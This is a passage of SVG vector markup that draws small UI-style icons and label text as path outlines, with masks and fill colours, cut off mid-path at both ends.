<path fill-rule="evenodd" clip-rule="evenodd" d="M28.3993 121.587H28.5002C28.5401 121.586 28.5798 121.593 28.6169 121.608C28.654 121.623 28.6876 121.645 28.7159 121.673C28.7441 121.702 28.7664 121.735 28.7813 121.772C28.7962 121.809 28.8035 121.849 28.8027 121.889V123.301C28.8035 123.341 28.7962 123.381 28.7813 123.418C28.7664 123.455 28.7441 123.489 28.7159 123.517C28.6876 123.545 28.654 123.567 28.6169 123.582C28.5798 123.597 28.5401 123.605 28.5002 123.604H27.2899C27.2499 123.605 27.2102 123.597 27.1732 123.582C27.1361 123.567 27.1025 123.545 27.0742 123.517C27.0459 123.489 27.0237 123.455 27.0088 123.418C26.9938 123.381 26.9866 123.341 26.9874 123.301V121.889C26.9866 121.849 26.9938 121.809 27.0088 121.772C27.0237 121.735 27.0459 121.702 27.0742 121.673C27.1025 121.645 27.1361 121.623 27.1732 121.608C27.2102 121.593 27.2499 121.586 27.2899 121.587H27.3908C27.3908 121.476 27.4815 121.385 27.5926 121.385H28.1979C28.3088 121.385 28.3993 121.476 28.3993 121.587ZM28.1974 121.587H27.5922V121.687V121.788H28.1974V121.587ZM28.6009 123.301C28.6017 123.315 28.5997 123.328 28.5949 123.341C28.5901 123.353 28.5827 123.365 28.5731 123.374C28.5636 123.384 28.5522 123.391 28.5395 123.396C28.5269 123.401 28.5134 123.403 28.5 123.402H27.2897C27.2762 123.403 27.2627 123.401 27.2501 123.396C27.2375 123.391 27.226 123.384 27.2165 123.374C27.2069 123.365 27.1995 123.353 27.1948 123.341C27.19 123.328 27.1879 123.315 27.1888 123.301V121.889C27.1879 121.876 27.19 121.862 27.1948 121.85C27.1995 121.837 27.2069 121.825 27.2165 121.816C27.226 121.806 27.2375 121.799 27.2501 121.794C27.2627 121.789 27.2762 121.787 27.2897 121.788H27.3906C27.3906 121.899 27.4813 121.99 27.5922 121.99H28.1974C28.3083 121.99 28.3991 121.899 28.3991 121.788H28.5C28.5134 121.787 28.5269 121.789 28.5395 121.794C28.5522 121.799 28.5636 121.806 28.5731 121.816C28.5827 121.825 28.5901 121.837 28.5949 121.85C28.5997 121.862 28.6017 121.876 28.6009 121.889V123.301ZM27.5131 122.314C27.5269 122.3 27.5456 122.293 27.5651 122.293H28.1535C28.173 122.293 28.1917 122.3 28.2055 122.314C28.2193 122.328 28.2269 122.347 28.2269 122.366C28.2269 122.386 28.2191 122.404 28.2053 122.418C28.1915 122.432 28.1728 122.44 28.1533 122.44H28.045C28.0573 122.463 28.0664 122.488 28.0721 122.513H28.1533C28.1728 122.513 28.1915 122.521 28.2052 122.535C28.2191 122.549 28.2267 122.567 28.2267 122.587C28.2267 122.606 28.219 122.625 28.2052 122.639C28.1914 122.653 28.1728 122.66 28.1533 122.66H28.0721C28.0585 122.726 28.0208 122.784 27.9664 122.823C27.9053 122.867 27.8341 122.881 27.7854 122.881H27.7743L27.9785 123.044C27.986 123.05 27.9923 123.058 27.9969 123.066C28.0017 123.075 28.0045 123.084 28.0056 123.094C28.0067 123.103 28.0059 123.113 28.0032 123.122C28.0006 123.131 27.9961 123.14 27.99 123.147C27.9839 123.155 27.9766 123.161 27.9681 123.166C27.9597 123.171 27.9504 123.174 27.9408 123.175C27.9313 123.176 27.9216 123.175 27.9122 123.172C27.9029 123.17 27.8942 123.165 27.8867 123.159L27.5188 122.865C27.5069 122.855 27.4982 122.842 27.4941 122.828C27.4899 122.813 27.4903 122.797 27.4954 122.783C27.5004 122.769 27.5099 122.756 27.5222 122.747C27.5346 122.738 27.5495 122.734 27.5649 122.734H27.7858C27.8197 122.733 27.8527 122.723 27.8806 122.704C27.8964 122.693 27.9092 122.678 27.9177 122.66H27.5649C27.5454 122.66 27.5266 122.653 27.5129 122.639C27.4992 122.625 27.4915 122.606 27.4915 122.587C27.4915 122.567 27.4993 122.549 27.5129 122.535C27.5267 122.521 27.5454 122.513 27.5649 122.513H27.9177C27.909 122.496 27.8962 122.481 27.8804 122.47C27.8524 122.451 27.8194 122.44 27.7856 122.44H27.5649C27.5552 122.44 27.5457 122.438 27.5367 122.434C27.5278 122.43 27.5197 122.425 27.5128 122.418C27.506 122.411 27.5006 122.403 27.4969 122.394C27.4932 122.385 27.4913 122.376 27.4913 122.366C27.4913 122.347 27.4991 122.328 27.5127 122.314H27.5131Z" fill="#27AE60"/>
<mask id="mask23_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="26" y="121" width="3" height="3">
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.3993 121.587H28.5002C28.5401 121.586 28.5798 121.593 28.6169 121.608C28.654 121.623 28.6876 121.645 28.7159 121.673C28.7441 121.702 28.7664 121.735 28.7813 121.772C28.7962 121.809 28.8035 121.849 28.8027 121.889V123.301C28.8035 123.341 28.7962 123.381 28.7813 123.418C28.7664 123.455 28.7441 123.489 28.7159 123.517C28.6876 123.545 28.654 123.567 28.6169 123.582C28.5798 123.597 28.5401 123.605 28.5002 123.604H27.2899C27.2499 123.605 27.2102 123.597 27.1732 123.582C27.1361 123.567 27.1025 123.545 27.0742 123.517C27.0459 123.489 27.0237 123.455 27.0088 123.418C26.9938 123.381 26.9866 123.341 26.9874 123.301V121.889C26.9866 121.849 26.9938 121.809 27.0088 121.772C27.0237 121.735 27.0459 121.702 27.0742 121.673C27.1025 121.645 27.1361 121.623 27.1732 121.608C27.2102 121.593 27.2499 121.586 27.2899 121.587H27.3908C27.3908 121.476 27.4815 121.385 27.5926 121.385H28.1979C28.3088 121.385 28.3993 121.476 28.3993 121.587ZM28.1974 121.587H27.5922V121.687V121.788H28.1974V121.587ZM28.6009 123.301C28.6017 123.315 28.5997 123.328 28.5949 123.341C28.5901 123.353 28.5827 123.365 28.5731 123.374C28.5636 123.384 28.5522 123.391 28.5395 123.396C28.5269 123.401 28.5134 123.403 28.5 123.402H27.2897C27.2762 123.403 27.2627 123.401 27.2501 123.396C27.2375 123.391 27.226 123.384 27.2165 123.374C27.2069 123.365 27.1995 123.353 27.1948 123.341C27.19 123.328 27.1879 123.315 27.1888 123.301V121.889C27.1879 121.876 27.19 121.862 27.1948 121.85C27.1995 121.837 27.2069 121.825 27.2165 121.816C27.226 121.806 27.2375 121.799 27.2501 121.794C27.2627 121.789 27.2762 121.787 27.2897 121.788H27.3906C27.3906 121.899 27.4813 121.99 27.5922 121.99H28.1974C28.3083 121.99 28.3991 121.899 28.3991 121.788H28.5C28.5134 121.787 28.5269 121.789 28.5395 121.794C28.5522 121.799 28.5636 121.806 28.5731 121.816C28.5827 121.825 28.5901 121.837 28.5949 121.85C28.5997 121.862 28.6017 121.876 28.6009 121.889V123.301ZM27.5131 122.314C27.5269 122.3 27.5456 122.293 27.5651 122.293H28.1535C28.173 122.293 28.1917 122.3 28.2055 122.314C28.2193 122.328 28.2269 122.347 28.2269 122.366C28.2269 122.386 28.2191 122.404 28.2053 122.418C28.1915 122.432 28.1728 122.44 28.1533 122.44H28.045C28.0573 122.463 28.0664 122.488 28.0721 122.513H28.1533C28.1728 122.513 28.1915 122.521 28.2052 122.535C28.2191 122.549 28.2267 122.567 28.2267 122.587C28.2267 122.606 28.219 122.625 28.2052 122.639C28.1914 122.653 28.1728 122.66 28.1533 122.66H28.0721C28.0585 122.726 28.0208 122.784 27.9664 122.823C27.9053 122.867 27.8341 122.881 27.7854 122.881H27.7743L27.9785 123.044C27.986 123.05 27.9923 123.058 27.9969 123.066C28.0017 123.075 28.0045 123.084 28.0056 123.094C28.0067 123.103 28.0059 123.113 28.0032 123.122C28.0006 123.131 27.9961 123.14 27.99 123.147C27.9839 123.155 27.9766 123.161 27.9681 123.166C27.9597 123.171 27.9504 123.174 27.9408 123.175C27.9313 123.176 27.9216 123.175 27.9122 123.172C27.9029 123.17 27.8942 123.165 27.8867 123.159L27.5188 122.865C27.5069 122.855 27.4982 122.842 27.4941 122.828C27.4899 122.813 27.4903 122.797 27.4954 122.783C27.5004 122.769 27.5099 122.756 27.5222 122.747C27.5346 122.738 27.5495 122.734 27.5649 122.734H27.7858C27.8197 122.733 27.8527 122.723 27.8806 122.704C27.8964 122.693 27.9092 122.678 27.9177 122.66H27.5649C27.5454 122.66 27.5266 122.653 27.5129 122.639C27.4992 122.625 27.4915 122.606 27.4915 122.587C27.4915 122.567 27.4993 122.549 27.5129 122.535C27.5267 122.521 27.5454 122.513 27.5649 122.513H27.9177C27.909 122.496 27.8962 122.481 27.8804 122.47C27.8524 122.451 27.8194 122.44 27.7856 122.44H27.5649C27.5552 122.44 27.5457 122.438 27.5367 122.434C27.5278 122.43 27.5197 122.425 27.5128 122.418C27.506 122.411 27.5006 122.403 27.4969 122.394C27.4932 122.385 27.4913 122.376 27.4913 122.366C27.4913 122.347 27.4991 122.328 27.5127 122.314H27.5131Z" fill="white"/>
</mask>
<g mask="url(#mask23_3248_19481)">
<path d="M26.6846 121.284H29.1054V123.705H26.6846V121.284Z" fill="#27AE60"/>
</g>
</g>
<path d="M39.4075 127.906H25.8332C25.304 127.906 24.875 128.335 24.875 128.864V134.411C24.875 134.941 25.304 135.37 25.8332 135.37H39.4075C39.9367 135.37 40.3657 134.941 40.3657 134.411V128.864C40.3657 128.335 39.9367 127.906 39.4075 127.906Z" fill="white" stroke="#D9D9D9" stroke-width="0.100912"/>
<path d="M31.484 131.012H31.2705V130.555C31.2705 130.498 31.261 130.456 31.2417 130.428C31.2224 130.4 31.1934 130.385 31.1527 130.385C31.0981 130.385 31.0583 130.405 31.0336 130.446C31.0089 130.486 30.9964 130.552 30.9964 130.644V131.012H30.7828V130.229H30.9461L30.9749 130.329H30.9868C31.0078 130.293 31.0382 130.265 31.0778 130.245C31.1201 130.224 31.167 130.213 31.2144 130.214C31.3316 130.214 31.4111 130.253 31.4526 130.329H31.4715C31.493 130.292 31.5253 130.263 31.5639 130.244C31.6072 130.224 31.6546 130.214 31.7025 130.214C31.7913 130.214 31.8582 130.237 31.9035 130.283C31.9487 130.329 31.9721 130.401 31.9721 130.501V131.012H31.7578V130.555C31.7578 130.498 31.7482 130.456 31.729 130.428C31.7097 130.4 31.6807 130.385 31.6399 130.385C31.5878 130.385 31.5483 130.404 31.5224 130.441C31.4964 130.478 31.4838 130.538 31.4838 130.619L31.484 131.012ZM32.0802 130.229H32.3141L32.4618 130.67C32.4755 130.714 32.4842 130.759 32.4877 130.805H32.4919C32.4971 130.757 32.507 130.712 32.522 130.67L32.6668 130.229H32.8959L32.5646 131.112C32.5343 131.194 32.4908 131.255 32.4343 131.296C32.3777 131.336 32.3126 131.357 32.2374 131.357C32.2009 131.357 32.1645 131.353 32.1289 131.345V131.175C32.1565 131.182 32.1847 131.185 32.2129 131.184C32.249 131.185 32.2841 131.173 32.3117 131.149C32.3403 131.127 32.3624 131.092 32.3782 131.045L32.3907 131.007L32.0798 130.229H32.0802ZM33.8117 131.026C33.7197 131.026 33.6476 130.993 33.5954 130.926H33.5841L33.5954 131.04V131.357H33.3819V130.229H33.5556L33.5857 130.331H33.5954C33.6454 130.253 33.7193 130.214 33.8174 130.214C33.9098 130.214 33.9822 130.25 34.0346 130.321C34.087 130.393 34.113 130.492 34.113 130.619C34.113 130.703 34.1006 130.775 34.0759 130.837C34.0512 130.899 34.0168 130.946 33.9715 130.978C33.9263 131.01 33.873 131.026 33.8117 131.026ZM33.7487 130.385C33.6959 130.385 33.6573 130.402 33.6331 130.434C33.6088 130.467 33.5963 130.52 33.5952 130.595V130.618C33.5952 130.702 33.6075 130.762 33.6324 130.799C33.6573 130.835 33.6974 130.853 33.7515 130.853C33.8472 130.853 33.8951 130.774 33.8951 130.616C33.8951 130.539 33.8832 130.482 33.8594 130.443C33.8356 130.405 33.7992 130.385 33.7487 130.385ZM34.7264 130.214C34.7506 130.214 34.7748 130.216 34.7985 130.221L34.7825 130.421C34.7619 130.416 34.7407 130.414 34.7195 130.414C34.6513 130.414 34.598 130.431 34.5599 130.467C34.5218 130.502 34.5032 130.551 34.5032 130.614V131.012H34.2897V130.229H34.4514L34.4828 130.361H34.4934C34.5177 130.317 34.5504 130.282 34.5915 130.255C34.6315 130.228 34.6784 130.214 34.7264 130.214ZM35.111 130.619C35.111 130.697 35.1236 130.755 35.1489 130.795C35.1743 130.835 35.2161 130.855 35.2737 130.855C35.3313 130.855 35.3715 130.835 35.3962 130.796C35.4209 130.757 35.4341 130.697 35.4341 130.619C35.4341 130.541 35.4216 130.483 35.3962 130.445C35.3709 130.406 35.3297 130.387 35.2724 130.387C35.215 130.387 35.1743 130.406 35.1491 130.445C35.124 130.483 35.111 130.541 35.111 130.619ZM35.6524 130.619C35.6524 130.747 35.6188 130.846 35.5515 130.918C35.4841 130.99 35.3906 131.026 35.2706 131.026C35.1955 131.026 35.1292 131.01 35.0716 130.977C35.014 130.944 34.9701 130.897 34.9393 130.835C34.9086 130.773 34.8932 130.701 34.8932 130.619C34.8932 130.491 34.9265 130.392 34.9934 130.321C35.0604 130.25 35.1541 130.214 35.275 130.214C35.3501 130.214 35.4164 130.231 35.474 130.263C35.5312 130.296 35.5774 130.345 35.6063 130.404C35.637 130.465 35.6524 130.537 35.6524 130.619ZM36.0768 131.026C35.9848 131.026 35.9125 130.99 35.8596 130.919C35.8068 130.847 35.7813 130.748 35.7813 130.622C35.7813 130.494 35.8079 130.394 35.8612 130.322C35.9144 130.251 35.9887 130.214 36.0825 130.214C36.181 130.214 36.2561 130.253 36.3079 130.329H36.3148C36.304 130.271 36.2988 130.219 36.2988 130.173V129.922H36.5132V131.012H36.3493L36.3079 130.91H36.2988C36.2503 130.988 36.1762 131.026 36.0768 131.026ZM36.1518 130.856C36.2063 130.856 36.2464 130.84 36.2715 130.808C36.2966 130.776 36.3112 130.723 36.3135 130.647V130.623C36.3135 130.539 36.3005 130.479 36.2743 130.443C36.2481 130.406 36.2066 130.388 36.1483 130.388C36.126 130.387 36.1039 130.393 36.0844 130.403C36.0648 130.414 36.0485 130.43 36.037 130.449C36.0108 130.489 35.9978 130.548 35.9978 130.625C35.9978 130.702 36.011 130.76 36.0377 130.799C36.0643 130.837 36.1024 130.856 36.1518 130.856ZM37.2913 131.012L37.2625 130.912H37.2512C37.2282 130.948 37.196 130.977 37.1537 130.997C37.1115 131.017 37.0639 131.026 37.0102 131.026C36.9181 131.026 36.8488 131.002 36.8021 130.952C36.7553 130.903 36.7321 130.832 36.7321 130.74V130.229H36.9456V130.686C36.9456 130.743 36.9556 130.786 36.9757 130.814C36.9959 130.842 37.0277 130.856 37.0717 130.856C37.1314 130.856 37.1748 130.836 37.2012 130.796C37.2276 130.757 37.241 130.69 37.241 130.598V130.229H37.4545V131.012H37.2906H37.2913ZM37.9972 131.026C37.7534 131.026 37.6317 130.892 37.6317 130.625C37.6317 130.492 37.6648 130.39 37.7311 130.32C37.7973 130.25 37.8924 130.214 38.0161 130.214C38.1004 130.213 38.1838 130.231 38.2599 130.268L38.1969 130.433L38.1031 130.4C38.075 130.391 38.0457 130.387 38.0163 130.387C37.9052 130.387 37.8495 130.465 37.8495 130.623C37.8495 130.777 37.9052 130.853 38.0163 130.853C38.0549 130.853 38.0933 130.848 38.1304 130.837C38.1676 130.825 38.203 130.807 38.2354 130.785V130.968C38.2032 130.989 38.1677 131.004 38.1304 131.014C38.0953 131.022 38.0509 131.026 37.9972 131.026ZM38.7473 130.856C38.7846 130.856 38.8296 130.848 38.8818 130.831V130.99C38.8286 131.014 38.7632 131.026 38.6856 131.026C38.6001 131.026 38.5377 131.005 38.4985 130.962C38.4593 130.919 38.4403 130.853 38.4403 130.767V130.389H38.3381V130.299L38.4557 130.228L38.5174 130.062H38.654V130.229H38.8732V130.389H38.654V130.767C38.654 130.797 38.6625 130.82 38.6793 130.834C38.6962 130.849 38.7192 130.856 38.7473 130.856ZM39.5871 130.78C39.5871 130.86 39.5592 130.921 39.5031 130.963C39.447 131.005 39.3643 131.026 39.253 131.026C39.2041 131.027 39.1553 131.023 39.1073 131.014C39.067 131.007 39.0295 130.996 38.9944 130.981V130.804C39.0341 130.823 39.0787 130.838 39.1283 130.851C39.1778 130.863 39.222 130.87 39.2599 130.87C39.3374 130.87 39.3762 130.847 39.3762 130.803C39.3762 130.786 39.371 130.772 39.3608 130.762C39.3451 130.748 39.3271 130.735 39.3076 130.726C39.2747 130.709 39.241 130.694 39.2066 130.679C39.1464 130.654 39.1021 130.631 39.0735 130.609C39.0472 130.59 39.026 130.565 39.0118 130.536C38.9985 130.508 38.9929 130.473 38.9929 130.433C38.9929 130.363 39.0198 130.31 39.0735 130.272C39.1272 130.234 39.2043 130.214 39.3032 130.214C39.3984 130.214 39.4923 130.236 39.5785 130.276L39.5139 130.43L39.4039 130.389C39.3702 130.378 39.335 130.373 39.2995 130.373C39.2365 130.373 39.2049 130.39 39.2049 130.424C39.2049 130.443 39.2149 130.459 39.235 130.473C39.2552 130.488 39.3002 130.508 39.3688 130.536C39.4299 130.561 39.475 130.584 39.5033 130.605C39.53 130.625 39.5516 130.65 39.5663 130.679C39.58 130.707 39.5867 130.741 39.5867 130.78H39.5871ZM30.8729 132.961H30.7748V132.313H30.8729V132.961ZM30.7666 132.138C30.7666 132.115 30.7722 132.099 30.7831 132.089C30.7939 132.078 30.808 132.073 30.8244 132.073C30.8319 132.073 30.8394 132.074 30.8464 132.077C30.8534 132.079 30.8597 132.084 30.8651 132.089C30.8764 132.099 30.8822 132.116 30.8822 132.138C30.8822 132.16 30.8766 132.176 30.8651 132.187C30.8598 132.193 30.8534 132.197 30.8464 132.2C30.8394 132.202 30.8319 132.204 30.8244 132.204C30.8088 132.204 30.7941 132.198 30.7831 132.187C30.772 132.177 30.7666 132.16 30.7666 132.138ZM31.5243 132.961V132.542C31.5243 132.489 31.5122 132.45 31.4884 132.424C31.4645 132.398 31.4266 132.385 31.3755 132.385C31.3078 132.385 31.2582 132.403 31.2266 132.44C31.1949 132.476 31.1793 132.537 31.1793 132.621V132.961H31.0812V132.313H31.1609L31.177 132.402H31.1817C31.2021 132.37 31.2315 132.344 31.2662 132.328C31.3023 132.31 31.3428 132.302 31.3872 132.302C31.4652 132.302 31.5239 132.32 31.5633 132.358C31.6027 132.396 31.6224 132.456 31.6224 132.539V132.961H31.5243ZM31.9663 132.961L31.7205 132.313H31.8257L31.9652 132.697L32.0209 132.872H32.0256C32.037 132.829 32.0506 132.785 32.0663 132.743L32.2218 132.313H32.3271L32.0813 132.961H31.9667H31.9663ZM32.7045 132.973C32.6088 132.973 32.5332 132.944 32.4776 132.885C32.4219 132.827 32.3948 132.746 32.3948 132.642C32.3948 132.539 32.4204 132.455 32.4717 132.394C32.523 132.332 32.5926 132.302 32.6792 132.302C32.7604 132.302 32.8245 132.328 32.8719 132.382C32.9193 132.436 32.9429 132.505 32.9429 132.593V132.655H32.4968C32.4988 132.731 32.5178 132.789 32.5542 132.828C32.5906 132.867 32.6424 132.887 32.7084 132.887C32.7796 132.887 32.85 132.872 32.9152 132.843V132.931C32.8835 132.945 32.8504 132.956 32.8165 132.963C32.7797 132.97 32.7422 132.974 32.7047 132.973H32.7045ZM32.6779 132.384C32.6259 132.384 32.5843 132.401 32.5531 132.435C32.522 132.469 32.5042 132.515 32.4988 132.575H32.8375C32.8375 132.513 32.8236 132.466 32.7961 132.433C32.7686 132.401 32.7292 132.384 32.6779 132.384ZM33.5536 132.961V132.542C33.5536 132.489 33.5415 132.45 33.5177 132.424C33.4938 132.398 33.4559 132.385 33.4048 132.385C33.3371 132.385 33.2875 132.403 33.2558 132.44C33.2242 132.476 33.2086 132.537 33.2086 132.621V132.961H33.1105V132.313H33.1902L33.2063 132.402H33.211C33.2314 132.37 33.2608 132.344 33.2955 132.328C33.3316 132.31 33.3721 132.302 33.4165 132.302C33.4945 132.302 33.5532 132.32 33.5926 132.358C33.632 132.396 33.6517 132.456 33.6517 132.539V132.961H33.5536ZM34.0629 132.892C34.0797 132.892 34.0965 132.891 34.1132 132.888L34.1515 132.88V132.955C34.1409 132.96 34.1251 132.964 34.1043 132.967C34.0859 132.971 34.0673 132.973 34.0486 132.973C33.9233 132.973 33.8607 132.907 33.8607 132.775V132.39H33.768V132.342L33.8607 132.302L33.902 132.163H33.9588V132.313H34.1467V132.39H33.9588V132.771C33.9588 132.81 33.9681 132.84 33.9865 132.861C34.0049 132.881 34.0307 132.892 34.0629 132.892ZM34.8406 132.637C34.8406 132.742 34.8139 132.825 34.7609 132.884C34.7078 132.944 34.6342 132.973 34.5404 132.973C34.4826 132.973 34.4311 132.959 34.3862 132.932C34.3414 132.905 34.3065 132.866 34.2823 132.815C34.2568 132.759 34.2443 132.698 34.2457 132.637C34.2457 132.531 34.2721 132.449 34.325 132.39C34.3778 132.331 34.451 132.302 34.5448 132.302C34.6355 132.302 34.7074 132.332 34.7604 132.392C34.8135 132.452 34.8406 132.534 34.8406 132.637ZM34.347 132.637C34.347 132.719 34.3635 132.782 34.3966 132.826C34.4298 132.869 34.4785 132.891 34.5426 132.891C34.6067 132.891 34.6554 132.869 34.6885 132.826C34.7217 132.783 34.7388 132.72 34.7388 132.637C34.7388 132.553 34.7221 132.492 34.6885 132.449C34.655 132.407 34.6065 132.385 34.5413 132.385C34.4761 132.385 34.4287 132.406 34.396 132.448C34.3633 132.49 34.347 132.553 34.347 132.637ZM35.3085 132.302C35.3345 132.301 35.3605 132.304 35.3861 132.309L35.3724 132.4C35.3491 132.394 35.3253 132.391 35.3014 132.391C35.2756 132.391 35.2501 132.396 35.2268 132.408C35.2035 132.419 35.183 132.435 35.1667 132.455C35.1297 132.497 35.111 132.55 35.111 132.614V132.961H35.0129V132.313H35.0939L35.1052 132.433H35.1099C35.1311 132.395 35.1608 132.361 35.1968 132.336C35.2297 132.313 35.2687 132.301 35.3085 132.302ZM35.4042 132.313H35.5095L35.6513 132.683L35.7091 132.865H35.7139L35.7457 132.762L35.9064 132.313H36.0117L35.7334 133.051C35.7059 133.124 35.6734 133.175 35.6364 133.206C35.5994 133.236 35.5547 133.252 35.501 133.252C35.4712 133.252 35.4415 133.249 35.4125 133.242V133.163C35.4364 133.168 35.4608 133.171 35.4852 133.17C35.5526 133.17 35.6007 133.132 35.6295 133.057L35.6654 132.965L35.4042 132.313Z" fill="#464646"/>
<mask id="mask24_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="25" y="129" width="6" height="6">
<path d="M25.4746 129.15H30.3481V134.037H25.4746V129.15Z" fill="white"/>
</mask>
<g mask="url(#mask24_3248_19481)">
<path d="M30.1647 131.495C30.1647 130.2 29.1148 129.15 27.8196 129.15C26.5245 129.15 25.4746 130.2 25.4746 131.495C25.4746 132.79 26.5245 133.84 27.8196 133.84C29.1148 133.84 30.1647 132.79 30.1647 131.495Z" fill="#800080" fill-opacity="0.12"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.8336 130.888L28.0267 130.491C27.946 130.452 27.8453 130.452 27.7543 130.491L26.9475 130.888C26.8466 130.937 26.7861 131.036 26.7861 131.145V132.087C26.7861 132.196 26.8468 132.305 26.9576 132.355L27.7645 132.751C27.8048 132.771 27.8552 132.781 27.8955 132.781C27.946 132.781 27.9863 132.771 28.0265 132.751L28.8334 132.355C28.9343 132.305 29.0049 132.206 29.0049 132.087V131.145C29.0049 131.036 28.9447 130.937 28.8336 130.888ZM27.8552 130.66C27.8654 130.65 27.8856 130.65 27.8955 130.65C27.9157 130.65 27.9258 130.65 27.9358 130.66L28.6822 131.026L28.3999 131.165L27.6131 130.779L27.8552 130.66ZM27.0382 132.186L27.7946 132.553V131.581L26.9877 131.185V132.097C26.9877 132.127 27.0079 132.167 27.0382 132.186ZM27.1088 131.026L27.3912 130.888L28.1779 131.274L27.8955 131.413L27.1088 131.026ZM28.7427 132.186C28.7829 132.167 28.8031 132.137 28.8031 132.097V131.185L27.9962 131.581V132.553L28.7427 132.186Z" fill="#800080"/>
<mask id="mask25_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="26" y="130" width="4" height="3">
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.8336 130.888L28.0267 130.491C27.946 130.452 27.8453 130.452 27.7543 130.491L26.9475 130.888C26.8466 130.937 26.7861 131.036 26.7861 131.145V132.087C26.7861 132.196 26.8468 132.305 26.9576 132.355L27.7645 132.751C27.8048 132.771 27.8552 132.781 27.8955 132.781C27.946 132.781 27.9863 132.771 28.0265 132.751L28.8334 132.355C28.9343 132.305 29.0049 132.206 29.0049 132.087V131.145C29.0049 131.036 28.9447 130.937 28.8336 130.888ZM27.8552 130.66C27.8654 130.65 27.8856 130.65 27.8955 130.65C27.9157 130.65 27.9258 130.65 27.9358 130.66L28.6822 131.026L28.3999 131.165L27.6131 130.779L27.8552 130.66ZM27.0382 132.186L27.7946 132.553V131.581L26.9877 131.185V132.097C26.9877 132.127 27.0079 132.167 27.0382 132.186ZM27.1088 131.026L27.3912 130.888L28.1779 131.274L27.8955 131.413L27.1088 131.026ZM28.7427 132.186C28.7829 132.167 28.8031 132.137 28.8031 132.097V131.185L27.9962 131.581V132.553L28.7427 132.186Z" fill="white"/>
</mask>
<g mask="url(#mask25_3248_19481)">
<path d="M26.6846 130.361H29.1052V132.781H26.6846V130.361Z" fill="#800080"/>
</g>
</g>
<path d="M55.3733 109.75H41.7991C41.2698 109.75 40.8408 110.18 40.8408 110.709V116.256C40.8408 116.785 41.2698 117.214 41.7991 117.214H55.3733C55.9025 117.214 56.3315 116.785 56.3315 116.256V110.709C56.3315 110.18 55.9025 109.75 55.3733 109.75Z" fill="white" stroke="#D9D9D9" stroke-width="0.100912"/>
<path d="M47.7475 112.606H47.5338V112.148C47.5338 112.092 47.5238 112.05 47.5037 112.022C47.4835 111.994 47.4517 111.979 47.4077 111.979C47.348 111.979 47.3049 111.999 47.2782 112.039C47.2516 112.08 47.2384 112.145 47.2384 112.237V112.606H47.0246V111.823H47.1879L47.2165 111.923H47.2284C47.2522 111.885 47.2849 111.857 47.3265 111.837C47.3714 111.817 47.4202 111.807 47.4694 111.808C47.5604 111.808 47.6297 111.833 47.6767 111.882C47.7237 111.932 47.7475 112.002 47.7475 112.095V112.606ZM48.1377 112.213C48.1377 112.291 48.1503 112.349 48.1754 112.389C48.2005 112.429 48.2427 112.448 48.3001 112.448C48.3575 112.448 48.398 112.429 48.4227 112.389C48.4474 112.35 48.4606 112.291 48.4606 112.213C48.4606 112.135 48.448 112.077 48.4227 112.038C48.3974 112 48.3562 111.98 48.2988 111.98C48.2414 111.98 48.2007 112 48.1754 112.038C48.1501 112.077 48.1377 112.135 48.1377 112.213ZM48.6791 112.213C48.6791 112.341 48.6455 112.44 48.5782 112.512C48.5108 112.584 48.4173 112.62 48.2973 112.62C48.2222 112.62 48.1559 112.604 48.0983 112.571C48.0407 112.538 47.9967 112.49 47.966 112.429C47.9352 112.367 47.9199 112.295 47.9199 112.213C47.9199 112.085 47.9532 111.986 48.0199 111.915C48.0866 111.844 48.1806 111.808 48.3016 111.808C48.3768 111.808 48.4431 111.824 48.5004 111.857C48.5578 111.89 48.602 111.937 48.6327 111.998C48.6635 112.059 48.6791 112.131 48.6791 112.213ZM49.5784 112.606H49.3647V112.148C49.3647 112.092 49.3547 112.05 49.3346 112.022C49.3144 111.994 49.2826 111.979 49.2387 111.979C49.1789 111.979 49.1358 111.999 49.1092 112.039C49.0825 112.08 49.0693 112.145 49.0693 112.237V112.606H48.8556V111.823H49.0189L49.0474 111.923H49.0594C49.0832 111.885 49.1159 111.857 49.1574 111.837C49.2024 111.817 49.2511 111.807 49.3004 111.808C49.3913 111.808 49.4606 111.833 49.5076 111.882C49.5546 111.932 49.5784 112.002 49.5784 112.095V112.606ZM49.7289 112.309V112.134H50.1051V112.309H49.7289ZM50.9423 111.823V111.931L50.8197 111.963C50.8421 111.998 50.8538 112.039 50.8533 112.081C50.8533 112.165 50.8238 112.23 50.7649 112.277C50.706 112.324 50.6254 112.347 50.5213 112.347L50.4827 112.345L50.4511 112.342C50.4292 112.359 50.4182 112.377 50.4182 112.398C50.4182 112.429 50.4574 112.444 50.536 112.444H50.669C50.7549 112.444 50.8203 112.462 50.8652 112.499C50.91 112.537 50.9332 112.59 50.9332 112.662C50.9345 112.704 50.9246 112.746 50.9044 112.784C50.8842 112.821 50.8544 112.853 50.8182 112.875C50.7422 112.925 50.6326 112.951 50.4897 112.951C50.3805 112.951 50.2969 112.931 50.2389 112.893C50.2116 112.877 50.1893 112.853 50.1741 112.825C50.159 112.797 50.1516 112.765 50.1527 112.733C50.1527 112.686 50.1674 112.647 50.1969 112.615C50.2263 112.583 50.2694 112.561 50.3264 112.547C50.3037 112.537 50.2839 112.521 50.269 112.501C50.2535 112.482 50.2449 112.458 50.2445 112.434C50.2445 112.404 50.2532 112.379 50.2705 112.359C50.2923 112.336 50.3176 112.316 50.3454 112.3C50.3046 112.283 50.2703 112.253 50.2473 112.215C50.2235 112.176 50.2116 112.13 50.2116 112.076C50.2116 111.991 50.2393 111.925 50.295 111.878C50.3506 111.832 50.4299 111.808 50.5332 111.808C50.5551 111.808 50.5811 111.81 50.6109 111.814L50.669 111.823H50.9423ZM50.3376 112.716C50.3376 112.746 50.3517 112.769 50.3797 112.786C50.4076 112.803 50.4479 112.811 50.4988 112.811C50.5754 112.811 50.6354 112.801 50.6787 112.78C50.722 112.759 50.7439 112.73 50.7439 112.693C50.7439 112.664 50.7311 112.644 50.7053 112.632C50.6796 112.621 50.6399 112.616 50.5862 112.616H50.4756C50.4407 112.615 50.4062 112.624 50.3768 112.643C50.3647 112.651 50.3547 112.662 50.3479 112.675C50.341 112.688 50.3375 112.702 50.3376 112.716ZM50.4154 112.079C50.4154 112.122 50.4249 112.155 50.4442 112.18C50.4635 112.205 50.4933 112.217 50.5332 112.217C50.573 112.217 50.6027 112.205 50.6213 112.18C50.64 112.155 50.6495 112.122 